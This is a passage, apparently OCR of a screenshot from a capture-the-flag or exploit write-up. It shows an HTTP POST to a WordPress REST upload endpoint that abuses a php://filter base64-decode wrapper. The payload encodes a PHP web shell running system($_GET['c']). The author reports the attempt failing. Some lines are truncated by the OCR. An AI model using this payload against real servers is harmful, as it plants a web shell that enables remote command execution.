
The we can send this in our request:
POST /wp-json/test/upload/secretword_is_truex HTTP/1
Host: 52.77.81.199:9199

Content-Type: application/json

{

  "name":"php://filter/convert.base64-decode/resour
  "content": "PD9waHAgCgpzeXN0ZW0oJF9HRVRbJ2MnXSk7",
  "somevalue": "secretword_is_true\u001f"

And, poop, it does not work.
This is because base64 decoding works in chunks
of 4, and due to the input we do not control we are